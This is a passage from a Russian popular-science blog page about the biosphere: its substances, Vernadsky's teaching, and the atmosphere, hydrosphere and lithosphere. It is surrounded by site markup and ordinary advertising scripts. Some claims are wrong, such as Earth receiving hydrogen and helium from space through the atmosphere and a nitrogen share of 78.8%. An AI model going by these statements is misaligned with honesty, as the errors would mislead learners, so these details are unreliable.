src="/files/82834963c4741baab6162c89944857d2/6e7dce8f42072be2b3b383f83d52a09c.png" alt="Лава – пример косного вещества"/><p>Лава – пример косного вещества</p><ul> <li><strong>Биокосное вещество.</strong> Класс веществ, образующихся из косной материи при участии органических форм жизни. Основные представители биокосного вещества – почва и донный осадок.</li> </ul><p>Помимо основных категорий, выделяют <strong>радиоактивное вещество</strong>, находящееся в процессе деградации и <strong>вещество космического происхождения</strong>. Учитывая строение биосферы, концентрация веществ неравномерна на разных участках земной поверхности.</p><h3 id="level_46">Как биосфера связана с другими оболочками планеты?</h3><p>Биосфера – это обитаемая оболочка на поверхности и частично под поверхностью Земли. Ее связь с другими оболочками заключается во взаимном проникновении и взаимодействии – границы области обитания жизненных форм включают:</p><ul> <li>гидросферу (без подземных вод);</li> <li>верхнюю часть литосферы;</li> <li>нижнюю часть атмосферы.</li> </ul><p>Вся деятельность организмов сосредоточена в этом небольшом, с космической точки зрения, пространстве. </p>Жизненные формы напрямую связаны со всеми оболочками, поскольку именно они формируют в них средовые условия.<h2 id="level_56">Связь биосферы с другими оболочками Земли</h2><p>Все составляющие части биосферы находятся в тесной взаимосвязи с другими оболочками Земли. Это проявление можно увидеть в биологическом круговороте, когда животные и люди выделяют углекислый газ, он поглощается растениями, которые во время фотосинтеза выделяют кислород. Таким образом, эти два газа постоянно регулируются в атмосфере благодаря взаимосвязям различных сфер.</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258516">Читайте также: <span>Кто такие альт и где оригинал мема Тянка, шаришь за альт</span></a></div><p>Одним из примеров является почва – результат взаимодействия биосферы с другими оболочками. В этом процессе принимают участие живые существа (насекомые, грызуны, пресмыкающиеся, микроорганизмы), растения, вода (подземные воды, атмосферные осадки, водоемы), воздушная масса (ветер), почвообразующие породы, солнечная энергия, климат. Все эти компоненты медленно взаимодействуют между собой, что способствует образованию почвы в среднем со скоростью 2 миллиметра в год.</p><p>Когда компоненты биосферы взаимодействуют с живыми оболочками, образуются горные породы. В результате влияния живых существ на литосферу образовываются залежи каменного угля, мел, торф и известняки. В ходе взаимовлияния живых существ, гидросферы, солей и минералов, определенной температуры образуются кораллы, а из них, в свою очередь, появляются коралловые рифы и острова. Также это позволяет регулировать солевой состав вод Мирового океана.</p><p>Различные виды рельефа являются прямым результатом связи биосферы с другими оболочками земли: атмосферой, гидросферой и литосферой. На ту или иную форму рельефа влияет водный режим местности и осадки, характер воздушных масс, солнечное излучение, температура воздуха, какие виды флоры здесь произрастают, какие животные населяют эту территорию.</p><h2 id="level_63">Круговорот вещества в биосфере</h2><p>Непрерывный процесс эволюции жизни и геологических формаций на нашей планете возникает при переходе (трансформации) химических веществ. Такие условия применимы для биомассы, которая обеспечивает круговорот вещества в биосфере. Биогенная цепочка имеет несколько этапов:</p><ul> <li>потребление и усвоение питательные веществ;</li> <li>возвращение их в среду обитания после пищевой переработки или гибели потребителя;</li> <li>разложение и минерализация органики.<img decoding="async" src="/files/82834963c4741baab6162c89944857d2/f119a5708d002f1766ccec7432c2bb53.png" alt=""/></li> </ul><p>В процессе трансформации химические элементы постоянно связываются и высвобождаются, перемещаясь в горизонтальном и вертикальном направлении по всей обитаемой оболочке.</p><p>Биотический круговорот происходит при участии следующих представителей биомассы:</p>  <ul> <li><strong>продуценты</strong> – создатели органики (растения, бактерии);</li> <li><strong>консументы</strong> – потребители органики (животные);</li> <li><strong>редуценты</strong> – разрушители органики (микроорганизмы, грибы).</li> </ul><p>Продуценты образуют восходящую ветвь, а консументы и редуценты формируют нисходящую ветвь круговорота. Взаимодействие компонентов биомассы направлено на непрерывное производство и разложение веществ.</p><h2 id="level_83">Учение о биосфере</h2><p>Понятие «биосфера» как планетарное явление ввёл в науку французский натуралист <strong>Ж. Ламарк</strong> в начале XIX столетия. Он первым представил биосферу как поверхностную оболочку Земли.</p><p>Современное представление о биосфере обобщил и сформулировал <strong>академик В. Вернадский</strong> в книгах «Живое вещество» (1922 г.) и «Биосфера» (1926 г.). Благодаря его трудам учение о биосфере сформировалось как новое научное направление.</p><p> Учёный считал, что в земной коре энергия космического излучения трансформируется в иные виды энергии – электрическую, механическую, химическую, тепловую и т.п. До этого считалось, что биология и геология – науки совершенно разные и практически не имеют точек соприкосновения.</p><p> Вернадский же показал, что жизнь – это явление планетарное, а живое вещество и геологические объекты <strong>взаимосвязаны</strong>.</p><p>Суть учения Вернадского состоит в признании главенствующей роли живых организмов в преобразовании земной оболочки, поскольку они в первую очередь влияют на формирование облика планеты.</p><figure><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/07595b56d6f2cfe95cfa1c0c07637394.jpg" alt=" В результате их жизнедеятельности происходит посл"/></figure><p> В результате их жизнедеятельности происходит последовательное изменение почвенного покрова литосферы, концентрации солей в гидросфере, химического состава атмосферы и иные процессы, определяющие бесконечное многообразие окружающего нас мира.</p><h2 id="level_97">Состав биосферы  оболочки</h2><p>Биосфера разделена на три уровня, обладающих определенными особенностями. Также их называют оболочками.</p><h3 id="level_100">Атмосфера</h3><figure><a href=""><span><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/3669ec932899e1b9fa84d94c6f4c8d14.jpg" alt="" /></span></a><figcaption>Фото атмосферы из космоса</figcaption></figure><p>Атмосфера – область над поверхностью планеты. Через нее Земля из космоса получает необходимые газы: водород и гелий. Она полностью пронизывается радиацией от Солнца, которое нагревает планету, способствует распаду молекул и ионизации атомов.</p><p>Атмосферу можно разделить на различные слои:</p><ul> <li>тропосфера (0-10 км);</li> <li>стратосфера (10-47 км);</li> <li>мезосфера (47-80 км);</li> <li>термосфера (80-1000 км);</li> <li>экзосфера (от 1000 км), газы рассеиваются в космическое пространство.</li> </ul><p>В состав атмосферы входят: азот 78,8%, кислород 20,9%, аргон 0,93%, углекислый газ 0,03%. Также в ней присутствуют неон, гелий, метан, водород, водяной пар и озон.</p><p>Температура, давление и плотность атмосферы постоянно меняются в зависимости от времени года и суток, расположения. Например, масса водяного пара в разных местах будет отличаться: в тропиках 3%, в Антарктиде 0,00002 %.</p><em><strong>Интересный факт</strong>: озоновый слой – один из важнейших компонентов в атмосфере. Он находится на высоте в 20-25 км и защищает планету от радиации Солнца.</em><h3 id="level_119">Гидросфера</h3><figure><a href=""><span><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/694d303e073a8a28e8d59f683e1b9800.jpg" alt="" /></span></a><figcaption>Гидросфера составляет большую часть поверхности планеты</figcaption></figure><p>Гидросфера – это водная оболочка Земли. Жидкость присутствует повсюду: в виде пара находится в атмосфере, в естественном состоянии просачивается сквозь землю, а также составляет основу Мирового океана.</p><em><strong>Интересный факт</strong>: В воде растворяется множество веществ, и их концентрация может доходить до 50 мг/л, а в море до 35 г/л.</em><p>Морская вода содержит в себе такие элементы, как: кислород, водород, хлор, натрий, магний, кальций, калий, бром и сера. Также в разном количестве в ней присутствуют и другие вещества. Фактически, в некоторых водоемах может находиться большая часть химических элементов, и все они будут влиять на местные организмы. Вода также оказывает воздействие на человека, природу, климат, более того, именно в ней зародилась жизнь.</p><p>Мировой океан составляет 94% всех вод на планете. Поэтому большая часть подводных организмов проживает именно в нем. В морской воде много растворенных газов, например углекислого больше, чем в атмосфере, в 100 раз. А кислорода наоборот, в 100 раз меньше.</p><a href=""><p>Интересно: &nbsp; Состав атмосферы Земли, размер молекулы воздуха &#8212; описание, фото и видео </p></a><p>Вода активно поглощает тепло от Солнца, не давая температуре на Земле подниматься критически высоко. Поверхность океана в районе экватора нагревается, образует теплые течения и уносит жидкость в полярные области. Обратно же она возвращается охлажденной. А за счет испарений образуется круговорот воды в природе, что влияет на климат.</p>   <h3 id="level_138">Литосфера</h3><figure><a href=""><span><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/5a66ec6e22033fe64a388ee5eb0b33e2.jpg" alt="" /></span></a><figcaption>Фото каньона как пример литосферы</figcaption></figure><p>Литосфера – это земля, почва, полезные ископаемые – всё, что находится в твердом веществе на поверхности планеты. В её химический состав входят алюминий, железо, кальций, магний, натрий, калий.</p><p>Организмы проникают в почву на глубину до 3 км, дальше им не хватает ни воздуха, ни питательных веществ для того, чтобы выжить. Камни и горные породы препятствуют проходу животных и растений.</p><p>Почва включает в себя твердые, жидкие и газообразные элементы, ей присуща живая и неживая природа. Она – результат выветривания горных пород и взаимодействия климата, растений, животных. Самый плодородный – верхний слой (гумус), содержит продукты перегнивания органики, имеет глубину в 10-15 см.</p><p>Выделяют три основных элемента почвы:</p><ul> <li>твердая часть – это органическое вещество, состоящее из растительного, животного и микробного происхождения;</li> <li>жидкая часть – почвенный раствор, в нем находятся элементы питания, необходимые для роста растений: ионы, молекулы, коллоиды;</li> <li>газообразная часть – это воздух, который заполняет поры, в его состав входят азот, озон, углекислый газ и множество других элементов в зависимости от места, окружающих условий.</li> </ul><p>В верхних слоях живых существ больше, чем в нижних. Почва – это среда обитания микроорганизмов, формирующих ее плодородие. Они способны разрушать все природные и органические соединения, участвуя в процессе почвообразования. Также микроорганизмы очищают окружающую среду от загрязнений.</p><h2 id="level_154">Структура биосферы и ее состав</h2> <p>    </p> <p><strong>Живое вещество</strong> Вернадский описывал как общее число всех живых организмов населяющих планету в данный период времени.</p><p>Основные свойства:</p><ul> <li>В нем сосредоточено огромное количество энергии;</li> <li>скорость течения реакций в живом организме быстрее, чем в искусственно созданных условиях;</li> <li>составляющие живого вещества стабильны только в жизнеспособном организме;</li> <li>возможность существовать в разных условиях, заполняя все пространство. Это явление Вернадский назвал «всюдностью жизни»;</li> <li>отдельные особи всегда являются частью экосистемы;</li> <li>живое вещество эволюционирует, приобретает новые свойства, адаптируется к изменчивости внешней среды.</li> </ul><p><strong>Биогенное вещество</strong> – продукты жизнедеятельности живого. В процессе жизни организмы пропускают через себя многократно все составляющие биосферы, так образуются залежи нефти, газа, угля, торфа и др.</p><p><strong>Косное вещество</strong> – формируется без участия живой материи (небиогенные горные породы, минералы).</p><p><strong>Биокосное вещество</strong> – создается при взаимодействии живого и неживого (вода, приземная атмосфера, почва).</p><figure><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/0c2bcbd91850b2762c3a0bd6598b23c6.jpg" alt="Структура и состав биосферы" /><figcaption>Структура и состав биосферы</figcaption></figure><p>Живое вещество распределено не равномерно на просторах земли, ее концентрация увеличивается возле экваториальной плоскости, на полюсах планеты жизни мало.</p><p>Скопление живых организмов находятся на границах слоев биосферы: на дне океана – проходит граница между литосферой и гидросферой, в поверхностных водах Мирового океана – рубеж между гидросферой и атмосферой, на границе литосферы и атмосферы находится почва – место обитания микроорганизмов, насекомых, других животных. В этих местах создаются благоприятные условия для существования: высокая концентрация кислорода, доступ к солнечному свету, влага, питательные вещества.</p><p>Соотношение видов живых организмов показывает преобладание растительности, она занимает 99% от всего живого, животные – 1%, люди – 0,0002%.</p><h2 id="level_182">Значение биосферы</h2><p>Биосферу изучали разные ученые во все исторические эпохи. Этой оболочке много внимания уделял В.И. Вернадский. Он считал, что биосфера определяется границами, в которых обитает живое вещество. Стоит отметить, что все ее компоненты связаны между собой, и изменения в одной сфере приведет к изменениям во всех оболочках. Биосфера играет важнейшую роль в распределении энергетических потоков планеты.</p><p>Таким образом, биосфера – это жизненное пространство людей, животных и растений. В ней содержатся важнейшие вещества и природные ресурсы, такие как вода, кислород, земля и другие. На нее значительное влияние оказывают люди. В биосфере происходит круговорот элементов природе, кипит жизнь и осуществляются важнейшие процессы.</p><h2 id="level_186">Внеземные биосферы</h2><p><img decoding="async" src="/files/82834963c4741baab6162c89944857d2/a2e75594f40cb1fc30cf6d36b7771681.jpg" alt=""/></p><p>До сих пор, биосфера не была обнаружена за пределами Земли. Поэтому существование внеземных биосфер остается гипотетическим. С одной стороны, многие ученые считают, что жизнь на других планетах маловероятна, а если где-то она существует, то скорей всего в форме микроорганизмов. С другой стороны аналогов Земли может быть очень много, даже в нашей галактике &#8211; Млечный Путь. Учитывая ограниченные возможности наших технологий, в настоящее время неизвестно, какой процент из этих планет способен иметь биосферу. Также нельзя исключить вариант, что искусственные биосферы будут созданы человеком в будущем, например, на Марсе.</p><p>Биосфера – это очень хрупкая система, в которой каждый живой организм является важным звеном в огромной цепи жизни. Мы должны осознать, что человек, как самое разумное существо на планете несет ответственность за сохранение чуда жизни на нашей планете.</p><p>Вопрос эксперту     Гугломаг Спрашивай! Не стесняйся!  Задать вопрос   </p><p>Не все нашли? Используйте поиск по сайту</p> 

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"></div><div class="types__1"><a href="">авторы</a><a href="">лет</a><a href="">комментарий</a><a href="">назад</a><a href="">функции</a><a href="">статья</a><a href="">той</a><a href="">развития</a><a href="">история</a><a href="">сайта</a><a href="">тонн</a><a href="">млрд</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/samye-krasivye-zhenskie-imena-mira-spisok-luchshih/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/a7926e96edf8f721840d8eec3e98ba94-290x300.jpg")'></div><p>Самые красивые женские имена мира, список лучших</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-pogovorka-pogovorka/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/slide-1-5-300x225.jpg")'></div><p>Что такое поговорка? Поговорка</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-profitrol-profitroli-v-domashnih-usloviyah/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/b5aef17d-300x166.jpg")'></div><p>Что такое профитроль? Профитроли в домашних условиях</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-pravilno-rasshifrovyvayutsya-abbreviatury-s-primerami/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/slovo-30757-300x200.png")'></div><p>Как правильно расшифровываются аббревиатуры с примерами</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/znachenie-slova-moral-chto-takoe-moral/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/31ba457f28977d42-300x158.jpg")'></div><p>Значение слова МОРАЛЬ. Что такое МОРАЛЬ?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/znachenie-slova-kommunikaciya-chto-takoe-kommunikaciya/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/kommunikatciia-opredelenie-300x205.jpg")'></div><p>Значение слова КОММУНИКАЦИЯ. Что такое КОММУНИКАЦИЯ?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/produkty-povyshayuschie-davlenie/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/original-1-300x210.jpg")'></div><p>Продукты, повышающие давление</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-sveg-swag-v-molodezhnom-slenge/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/swag_style-300x200.jpeg")'></div><p>Что такое свэг (swag) в молодёжном сленге?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/znachenie-slova-gadzhet-chto-takoe-gadzhet/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/cad5a435b0a7f53d654379ca76fda855.jpg")'></div><p>Значение слова ГАДЖЕТ. Что такое ГАДЖЕТ?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-sketching-v-risovanii-i-gde-on-primenyaetsya/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/screenshot_3-300x205.jpg")'></div><p>Что такое скетчинг в рисовании и где он применяется</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-258688 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 